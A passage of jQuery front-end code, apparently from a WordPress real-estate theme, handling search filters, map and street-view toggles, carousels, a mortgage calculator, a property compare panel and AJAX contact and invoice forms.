    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////    
 
    var elems = ['.directory_sidebar','.search_wrapper' , '#advanced_search_shortcode', '#advanced_search_shortcode_2', '.adv-search-mobile','.advanced_search_sidebar'];
 
    $.each( elems, function( i, elem ) {
    
        $(elem+' li').on( 'click', function(event) {

            event.preventDefault();
            var pick, value, parent,parent_replace;
            
            parent_replace='.filter_menu_trigger';
            if(elem === '.advanced_search_sidebar' || elem === '.directory_sidebar' ){
                parent_replace='.sidebar_filter_menu';      
            }
            
            pick = $(this).text();
            value = $(this).attr('data-value');
 
			// agents search patch
			//if( $(this).parents('.advanced_search_sidebar').hasClass('ag_ag_dev_search_widget') ){
			if( $(this).parent().hasClass('aag_picker') ){
				$('.ag_ag_dev_search_selector').hide();
				$('.selector_for_'+value).fadeIn();
			}
		 
			
            parent = $(this).parent().parent();  
            if(elem === '.directory_sidebar' ){
                parent.find(parent_replace).text(pick).append('<span class="caret caret_sidebar"></span>').attr('data-value',value);
            }else{
                parent.find(parent_replace).text(pick).append('<span class="caret caret_filter"></span>').attr('data-value',value);
            }
            parent.find('input').val(value);    
        });
    });
 
    
 
 
    jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on( 'click', function(event) {
     
        
        if (typeof (wpestate_show_pins) !== "undefined") {    
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins(); 
        }
    });


   


    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms, 5 second for example
    var $input = $('#adv_location,.search_wrapper input[type=text]');
    
    $input.on('keyup', function () {
        if(jQuery(this).attr('id')=='geolocation_search' || jQuery(this).attr('id')=='geolocation_search2') {
            return;
        }
        clearTimeout(typingTimer);
        typingTimer = setTimeout(wpestate_done_typing, doneTypingInterval);
    });

    //on keydown, clear the countdown 
    $input.on('keydown', function () {
      clearTimeout(typingTimer);
    });

    
    function wpestate_done_typing(){
        if (typeof (wpestate_show_pins) !== "undefined") {   
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins(); 
        }
    }

   

    function isFunction(possibleFunction) {
         return typeof(possibleFunction) === typeof(Function);
    }


    $('#showinpage,#showinpage_mobile').on( 'click', function(event) {
        event.preventDefault();
        wpestate_show_inpage_ajax();       
    });
    
    
    function wpestate_show_inpage_ajax(){
        if( $('#gmap-full').hasClass('spanselected')){
            $('#gmap-full').trigger('click');
        }
 
        if(mapfunctions_vars.custom_search==='yes'){
            wpestate_custom_search_start_filtering_ajax(1);
        }else{
            wpestate_start_filtering_ajax(1);  
        } 
    }
    

    /// ******************** end check
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filters 
    ////////////////////////////////////////////////////////////////////////////////////////////    

    $('#openmap').on( 'click', function(event) {
        
        if( $(this).find('i').hasClass('fa-angle-down') ){
            $(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map);
            
            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                wpestate_adv_search_click();
            }
            
        }else{
            $(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map);
          
        }
        wpestate_new_open_close_map(2);
     
    });
  
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////    
    var wrap_h;
    var map_h;
    
    $('#gmap-full').on( 'click', function(event) {

      
        if(  $('#gmap_wrapper').hasClass('fullmap') ){    
            $('#google_map_prop_list_wrapper').removeClass('fullhalf');

            $('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            $('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            $('.master_header ').removeClass('header_full_map');
            $('#search_wrapper').removeClass('fullscreen_search');
            $('#search_wrapper').removeClass('fullscreen_search_open');
            $('.nav_wrapper').removeClass('hidden');
             if(  !$('#google_map_prop_list_wrapper').length ){
                 $('.content_wrapper').show();
             }
            $('body,html').animate({
                 scrollTop: 0
            }, "slow");
            $('#openmap').show();
            $(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            $('#google_map_prop_list_wrapper').removeClass('fullscreen');
            $('#google_map_prop_list_sidebar').removeClass('fullscreen');
            
            
        }else{
            $('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');
  
            $('#google_map_prop_list_wrapper').addClass('fullscreen');
            $('#google_map_prop_list_sidebar').addClass('fullscreen');




            $('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=$('#gmap_wrapper').outerHeight();
            map_h=$('#googleMap').outerHeight();
          
            $('.master_header ').addClass('header_full_map');


            $('#search_wrapper').addClass('fullscreen_search');
            $('.nav_wrapper').addClass('hidden');
            if(  !$('#google_map_prop_list_wrapper').length ){
                $('.content_wrapper').hide();
            }

            $('#openmap').hide();
            $(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass('spanselected');

        }
        wpresidence_map_resise();
        

      
    });
  
    
    $('#street-view').on( 'click', function(event) {
         wpestate_toggleStreetView();
    });
    
    
    
    $('#slider_enable_map').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus,.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
        $(this).addClass('slideron');
        
        $('#googleMapSlider').show();
        if(wp_estate_kind_of_map===1){
            google.maps.event.trigger(map, "resize");
        }else{
            setTimeout(function(){ map.invalidateSize(); }, 600);  
        }  
               
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');  
        
        if(wp_estate_kind_of_map===1){
            map.setOptions({draggable: true});
            myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
            map.setCenter(myLatLng);
            map.panBy(10,-100);
            panorama.setVisible(false); 
        }
       $('#gmapzoomminus.smallslidecontrol').show();
       $('#gmapzoomplus.smallslidecontrol').show();
       $('#carousel-listing .google_map_poi_marker').show();
    });
    
    $('#slider_enable_street').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
     
        $(this).addClass('slideron');
        
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        $('#googleMapSlider').show();
        panorama.setPosition(myLatLng);
        panorama.setVisible(true); 
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();

    });
  
    $('#slider_enable_slider').on( 'click', function(event) {
        $('#carousel-listing div').removeClass('slideron');
        $(this).addClass('slideron');
         $('.vertical-wrapper,.verticalstatus ').show();
           $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').show();
     
        $('#googleMapSlider').hide();
        panorama.setVisible(false); 
        
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////	       
  
    $('.caption-wrapper').on( 'click', function(event) {
        $(this).toggleClass('closed');   
        $('.carusel-back').toggleClass('rowclosed');
        $('.post-carusel .carousel-indicators').toggleClass('rowclosed');      
    });

    $('#carousel-listing').on('slid.bs.carousel', function () {
   
        if( $(this).hasClass('carouselvertical') ){
            wpestate_show_capture_vertical();
        }else{
            wpestate_show_capture();
        }
        $('#carousel-listing div').removeClass('slideron');
        $('#slider_enable_slider').addClass('slideron');
    });
    
    
    $('.carousel-round-indicators li').on( 'click', function(event) {
        $('.carousel-round-indicators li').removeClass('active');
        $(this).addClass('active');
    });
    
    $('.videoitem iframe').on( 'click', function(event) {
        $('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    wpestate_adv_search_click();

   
    
    
  
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   tool tips on prop unit
    ///////////////////////////////////////////////////////////////////////////////////////////	       
    $( ".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").on({
        mouseenter: function () {
            $( this ).tooltip('show') ;
        },
        mouseleave: function () {
           $( this ).tooltip('hide');
        }
     });
    
        
    $('.share_list').on( 'click', function(event) {
        event.stopPropagation();
        var sharediv=$(this).parent().find('.share_unit');
        sharediv.toggle();
        $(this).toggleClass('share_on');
    });
    

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////	       
           
         
     $('.backtop').on( 'click', function(event) {
         event.preventDefault();
  
         $('body,html').animate({
                scrollTop: 0
          }, "slow");

     });    
         
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////	       
         
    $('.contact-box ').on( 'click', function(event) {
        event.preventDefault();
        $('.contactformwrapper').toggleClass('hidden');
        wpestate_contact_footer_starter();
    });
         
   
     

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   widget morgage calculator
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#morg_compute').on( 'click', function(event) {
        
        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = $('#sale_price').val();
        intPerFin = $('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt ($('#term_years').val(),10) * 12;
        intIntRate = parseFloat ($('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = wpestate_raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        $('#am_fin').html("<strong>"+control_vars.morg1+"</strong><br> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        $('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong><br> " + (Math.round(intMthPay * 100)) / 100 + " ");
        $('#anual_pay').html("<strong>"+control_vars.morg3+"</strong><br> " + (Math.round(intAnnCost * 100)) / 100 + " ");
        $('#morg_results').show();
        $('.mortgage_calculator_div').css('height',532+'px');
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#searchform input').focus(function(){
      $(this).val(''); 
    }).blur(function(){

    });
   
  
   
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings  
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.extra_featured').on('change', function(){ 
       var parent= $(this).parent().parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( $(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('.stripe_form_featured').show();
            parent.find('.stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('.stripe_form_featured').hide();
            parent.find('.stripe_form_simple').show();
       }
    });
  
  
     ///////////////////////////////////////////////////////////////////////////////////////////
    ///////  resise colums on compare page
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.compare_wrapper').each(function() {
        var cols = $(this).find('.compare_item_head').length;
        $(this).addClass('compar-' + cols);
    });
    
    /////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
       $(this).parent().addClass('wrap_custom_image'); 
    });


    $('#list_view').on( 'click', function(event) {
        $(this).toggleClass('icon_selected');
        $('#listing_ajax_container').addClass('ajax12');
        $('#grid_view').toggleClass('icon_selected');
        
         
        $('#listing_ajax_container .listing_wrapper').hide().removeClass('col-md-4').removeClass('col-md-3').addClass('col-md-12').fadeIn(400) ;
       
        $('.the_grid_view').fadeOut(10,function() {
            $('.the_list_view:not(.half_map_list_view)').fadeIn(300);
           
        });    
         
        // custom unit code 
        $('#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
            $(this).parent().addClass('wrap_custom_image'); 
        });
      
        // jQuery('.listing_wrapper.col-md-12  > .property_listing').matchHeight();
        wpresidence_list_view_arrange();
     });
     
     $('#grid_view').on( 'click', function(event) {
        var class_type;
        class_type = $('#listing_ajax_container .listing_wrapper:first-of-type').attr('data-org');
        $(this).toggleClass('icon_selected');
        $('#listing_ajax_container').removeClass('ajax12');
        $('#list_view').toggleClass('icon_selected');
        $('#listing_ajax_container .listing_wrapper ').hide().removeClass('col-md-12').addClass('col-md-'+class_type).fadeIn(400); 
        $('#listing_ajax_container .the_list_view').fadeOut(10,function(){
             $('.the_grid_view').fadeIn(300);
        });     
        // custom unit code 
        // custom unit code 
        $('#listing_ajax_container .wrap_custom_image').each(function(){
            $(this).removeClass('wrap_custom_image'); 
            jQuery('.property_listing_custom_design').css('padding-left','0px'); 
        });
       
         // setTimeout(function() {   jQuery('.property_listing').matchHeight(); }, 300);    
     });
     
     
     
    function  wpresidence_list_view_arrange(){
        var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
        if(wrap_image!=0){
           jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
        }
    }
     
     
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    $('#compare_close').on( 'click', function(event) {
        $('.prop-compare').animate({
            right: "-240px"
        });
    });
    
    $('.compare-action').on( 'click', function(e) {
    
        e.preventDefault();
        e.stopPropagation();
        $('.prop-compare').animate({
                            right: "0px"
                        });

        var post_id = $(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }
        
        already_in.push(post_id);
      
        
        var post_image = $(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '" alt="compare_thumb" class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        $('div.items_compare:first-child').css('background', 'red');
        if (parseInt($('.items_compare').length,10) > 3) {
            $('.items_compare:first').remove();
        }
        $('#submit_compare').before(to_add);
        
        $('#submit_compare').on( 'click', function(event) {
            $('#form_compare').trigger('submit');
        });
    
        $('.items_compare').fadeIn(500);
    });

    $('#submit_compare').on( 'click', function(event) {
        $('#form_compare').trigger('submit');
    });
    
    
    
     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#form_submit_2,#form_submit_1 ').on( 'click', function(event) {
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';
        
        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });
       
       
    $('#add-new-image').on( 'click', function(event) {
        $('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
    });
       
       
       
    $('.delete_image').on( 'click', function(event) {
        var image_id=$(this).attr('data-imageid'); 

        var curent=$('#images_todelete').val(); 
        if(curent===''){
              curent=image_id;
        }else{
              curent=curent+','+image_id;
        }

        $('#images_todelete').val(curent) ;     
        $(this).parent().remove();              
   });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#googleMap').on('mousemove', function(e){
       $('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  $('.tooltip').fadeOut("fast");},10000);
});

////////////////// END ready

function wpestate_filter_city_area(selected_city,selected_area){
    "use strict";   
    jQuery('#'+selected_city+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_city, parent, selected_city, is_city, area_value;
        value_city   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_area+' li').each(function(){
            is_city = String ( jQuery(this).attr('data-parentcity') ).toLowerCase();
            is_city = is_city.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase();    
            if(is_city === value_city || value_city === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}


// filter city by county
function wpestate_filter_county_city(selected_county,selected_city){
    "use strict";  
    jQuery('#'+selected_county+' li').on( 'click', function(event) {
        event.preventDefault();
        var pick, value_county, parent, selected_county, is_county, area_value;
        value_county   = String( jQuery(this).attr('data-value2') ).toLowerCase();       

        jQuery('#'+selected_city+' li').each(function(){
            is_county = String ( jQuery(this).attr('data-parentcounty') ).toLowerCase();
            is_county = is_county.replace(" ","-");
            area_value   = String ( jQuery(this).attr('data-value') ).toLowerCase(); 

		
			
            if(is_county === value_county || value_county === 'all' ){
                jQuery(this).show();
            }else{
                jQuery(this).hide();
            }
        });
    });
}
    




function  wpestate_show_capture_vertical(){
    "use strict";
 
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-indicators-vertical  li').removeClass('active');
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
   
    jQuery("#carousel-indicators-vertical  li[data-slide-to='"+position+"'] ").addClass('active');
    
    slideno=position+1;

    slidedif=slideno*84;
    

    if( slidedif > 336){
        tomove=336-slidedif;
        tomove=tomove;
        jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
    }else{
        position = jQuery('#carousel-indicators-vertical').css('top',tomove+"px").position();
        curentleft = position.top;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('#carousel-indicators-vertical').css('top',tomove+"px");
        }

    }
}

function wpestate_show_capture(){
    "use strict";
    var  slideno, slidedif, tomove, curentleft, position;
    jQuery('#googleMapSlider').hide();
    position=parseInt( jQuery('#carousel-listing .carousel-inner .active').index(),10);
    jQuery('#carousel-listing  .caption-wrapper span').removeClass('active');
    jQuery('#carousel-listing  .carousel-round-indicators li').removeClass('active');
    
    jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+position+"'] ").addClass('active');
    jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+position+"'] ").addClass('active');
    slideno=position+1;

    slidedif=slideno*146;
    if( slidedif > 810){
        tomove=810-slidedif;
        jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
    }else{
        position = jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px").position();
        curentleft = position.left;

        if( curentleft < 0 ){
            tomove = 0;
            jQuery('.post-carusel .carousel-indicators').css('left',tomove+"px");
        }

    }
        
}

function wpestate_raisePower(x, y) {
    "use strict";  
    return Math.pow(x, y);
} 
    

function wpestate_adv_search_click(){
    "use strict";  
   jQuery('.with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3').on( 'click', function(event) {
      
        if ( jQuery('#search_wrapper').hasClass('float_search_closed') ){
            jQuery('#search_wrapper').removeClass('float_search_closed');  
        }else{
            jQuery('#search_wrapper').addClass('float_search_closed'); 
        }
       
   });
   
}

///////////////////////////////////////////////////////////////////////////////////////////
/////// Contact footer
///////////////////////////////////////////////////////////////////////////////////////////
function wpestate_contact_footer_starter(){
    "use strict";  
    jQuery('#btn-cont-submit').on( 'click', function(event) {
        var contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name').val();
        contact_email   =   jQuery('#foot_contact_email').val();
        contact_phone   =   jQuery('#foot_contact_phone').val();
        contact_coment  =   jQuery('#foot_contact_content').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
          jQuery('#footer_alert-agent-contact').empty();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdprfooter').is(':checked') ){
                jQuery('#footer_alert-agent-contact').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name').val('');
                    jQuery('#foot_contact_email').val('');
                    jQuery('#foot_contact_phone').val('');
                    jQuery('#foot_contact_content').val('');
                }
                jQuery('#footer_alert-agent-contact').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
        

        
    });
}



function wpestate_filter_invoices(){
    "use strict";
    var ajaxurl, start_date, end_date, type, status;
    start_date  = jQuery('#invoice_start_date').val();
    end_date    = jQuery('#invoice_end_date').val();
    type        = jQuery('#invoice_type').val();
    status      = jQuery('#invoice_status').val();
    
    ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'        :   'wpestate_ajax_filter_invoices',
            'start_date'    :   start_date,
            'end_date'      :   end_date,
            'type'          :   type,
            'status'        :   status
        },
        success: function (data) {
         
            jQuery('#container-invoices').empty().append(data.results);
            jQuery('#invoice_confirmed').empty().append(data.invoice_confirmed);
            //enable_invoice_actions();
    
        },
        
        error: function (errorThrown) {
       
        }
    });//end ajax
}
 
function estate_splash_slider(){
    if(jQuery("#splash_slider_wrapper").length>0){
       
    }
} 
 
// function estate_sidebar_slider_carousel(){
//     "use strict";  
//     var owl = jQuery("#owl-featured-slider").data('owlCarousel');
//     jQuery(".owl-featured-slider").owlCarousel({
//         rtl:true,
//         navigation : true, // Show next and prev buttons
//         slideSpeed : 300,
//         paginationSpeed : 400,
//         singleItem:true,
//         navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

//     });
      
// } 

// function estate_start_lightbox(){
//     "use strict";  
//     var jump_slide;
//     jQuery("#owl-demo").owlCarousel({
//         rtl:true,
//         loop:true,
//         navigation : true, // Show next and prev buttons
//         slideSpeed : 300,
//         paginationSpeed : 400,
//         items:1,
//         navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],
//         responsiveClass:true,
//         responsive:false

//     });

//     jQuery('.lightbox_trigger').on( 'click', function(event) {

//         event.preventDefault();
//         jQuery('.lightbox_property_wrapper').show();
//         jump_slide=parseInt( jQuery(this).attr('data-slider-no') );
//         var owl = jQuery("#owl-demo").data('owlCarousel');
//         owl.jumpTo(jump_slide-1);
//     });

//     jQuery('.lighbox-image-close').on( 'click', function(event) {
//         event.preventDefault();  
//         jQuery('.lightbox_property_wrapper').hide();
//     });
// }
   
   
function estate_start_lightbox_floorplans(){
    "use strict";  
    var jump_slide;
      
    jQuery('.lightbox_trigger_floor').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.lightbox_property_wrapper_floorplans').show();
        jQuery('.master_header').css('z-index','0');
        jQuery('.container').css('z-index','1');
        jQuery('.header_media').css('z-index',1);
    });

    jQuery('.lighbox-image-close-floor').on( 'click', function(event) {
        event.preventDefault();
         jQuery('.master_header').css('z-index','100');
        jQuery('.container').css('z-index','2');
        jQuery('.header_media').css('z-index',3);
        jQuery('.lightbox_property_wrapper_floorplans').hide();
    });


   // jQuery("#owl-demo-floor").owlCarousel({
   //      rtl:true,
   //      navigation : true, // Show next and prev buttons
   //      slideSpeed : 300,
   //      paginationSpeed : 400,
   //      singleItem:true,
   //      navigationText : ["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],

   //  });
}



function wpestate_anime(selector) {
    "use strict";  
    function wpestate_GridLoaderFx(el, options) {
        this.el = el;
        this.items = this.el.querySelectorAll('.listing_wrapper');
    }

    wpestate_GridLoaderFx.prototype.effects = {
            'wpestate': {
                    animeOpts: {
                            duration: function(t,i) {
                                    return 1 + i*1;
                            },
                            easing: 'easeOutExpo',
                            delay: function(t,i) {
                                    return i*1;
                            },
                            opacity: {
                                    value: [1,1],
                                    easing: 'linear'
                            },
                            scale: [1,1]	
                    }

                    // animeOpts: {
                    //         duration: function(t,i) {
                    //                 return 300 + i*75;
                    //         },
                    //         easing: 'easeOutExpo',
                    //         delay: function(t,i) {
                    //                 return i*50;
                    //         },
                    //         opacity: {
                    //                 value: [0,1],
                    //                 easing: 'linear'
                    //         },
                    //         scale: [0,1]    
                    // }
            },

    };

    wpestate_GridLoaderFx.prototype._render = function(effect) {

            this._resetStyles();

            var self = this,
                    effectSettings = this.effects[effect],
                    animeOpts = effectSettings.animeOpts;

            if( effectSettings.perspective != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.parentNode.style.WebkitPerspective = item.parentNode.style.perspective = effectSettings.perspective + 'px';
                    });
            }

            if( effectSettings.origin != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            item.style.WebkitTransformOrigin = item.style.transformOrigin = effectSettings.origin;
                    });
            }

            if( effectSettings.lineDrawing != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            // Create SVG.
                            var svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg'),
                                    path = document.createElementNS('http://www.w3.org/2000/svg', 'path'),
                                    itemW = item.offsetWidth,
                                    itemH = item.offsetHeight;

                            svg.setAttribute('width', itemW + 'px');
                            svg.setAttribute('height', itemH + 'px');
                            svg.setAttribute('viewBox', '0 0 ' + itemW + ' ' + itemH);
                            svg.setAttribute('class', 'grid__deco');
                            path.setAttribute('d', 'M0,0 l' + itemW + ',0 0,' + itemH + ' -' + itemW + ',0 0,-' + itemH);
                            path.setAttribute('stroke-dashoffset', anime.setDashoffset(path));
                            svg.appendChild(path);
                            item.parentNode.appendChild(svg);
                    });

                    var animeLineDrawingOpts = effectSettings.animeLineDrawingOpts;
                    animeLineDrawingOpts.targets = this.el.querySelectorAll('.grid__deco > path');
                    anime.remove(animeLineDrawingOpts.targets);
                    anime(animeLineDrawingOpts);
            }

            if( effectSettings.revealer != undefined ) {
                    [].slice.call(this.items).forEach(function(item) { 
                            var revealer = document.createElement('div');
                            revealer.className = 'grid__reveal';
                            if( effectSettings.revealerOrigin != undefined ) {
                                    revealer.style.transformOrigin = effectSettings.revealerOrigin;
                            }
                            if( effectSettings.revealerColor != undefined ) {
                                    revealer.style.backgroundColor = effectSettings.revealerColor;
                            }
                            item.parentNode.appendChild(revealer);
                    });

                    var animeRevealerOpts = effectSettings.animeRevealerOpts;
                    animeRevealerOpts.targets = this.el.querySelectorAll('.grid__reveal');
                    animeRevealerOpts.begin = function(obj) {
                            for(var i = 0, len = obj.animatables.length; i < len; ++i) {
                                    obj.animatables[i].target.style.opacity = 1;
                            }
                    };
                    anime.remove(animeRevealerOpts.targets);
                    anime(animeRevealerOpts);
            }

            if( effectSettings.itemOverflowHidden ) {
                    [].slice.call(this.items).forEach(function(item) {
                            item.parentNode.style.overflow = 'hidden';
                    });
            }

            animeOpts.targets = effectSettings.sortTargetsFn && typeof effectSettings.sortTargetsFn === 'function' ? [].slice.call(this.items).sort(effectSettings.sortTargetsFn) : this.items;
            anime.remove(animeOpts.targets);
            anime(animeOpts);
    };

    wpestate_GridLoaderFx.prototype._resetStyles = function() {
            this.el.style.WebkitPerspective = this.el.style.perspective = 'none';
            [].slice.call(this.items).forEach(function(item) {
                    var gItem = item.parentNode;
                    item.style.opacity = 0;
                    item.style.WebkitTransformOrigin = item.style.transformOrigin = '50% 50%';
                    item.style.transform = 'none';

                    var svg = item.parentNode.querySelector('svg.grid__deco');
                    if( svg ) {
                            gItem.removeChild(svg);
                    }

                    var revealer = item.parentNode.querySelector('.grid__reveal');
                    if( revealer ) {
                            gItem.removeChild(revealer);
                    }

                    gItem.style.overflow = '';
            });
    };

    window.wpestate_GridLoaderFx = wpestate_GridLoaderFx;

    var body = document.body,
            grids = [].slice.call(document.querySelectorAll(selector)),
            currentGrid = 0,
            loaders = [],
            loadingTimeout;

    var  gridsx = jQuery(selector);

    function init() {
        imagesLoaded(body, function() {
            loaders.push(new wpestate_GridLoaderFx(grids[0])); 
            applyFx();
        });

    }


    function applyFx() {

            clearTimeout(loadingTimeout);
            loadingTimeout = setTimeout(function() {
                loaders[0]._render('wpestate');
            }, 10);
    }

    init();
}


function wpestate_property_list_sh(ajax_loader,ajax_filters){
    "use strict";  
    var    ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';  
    jQuery(ajax_loader).on( 'click', function(event) {
        var container               =   jQuery(this).parent().parent();
        var type                    =   container.attr('data-type');
        var category_ids            =   container.attr('data-category_ids');
        var action_ids              =   container.attr('data-action_ids');
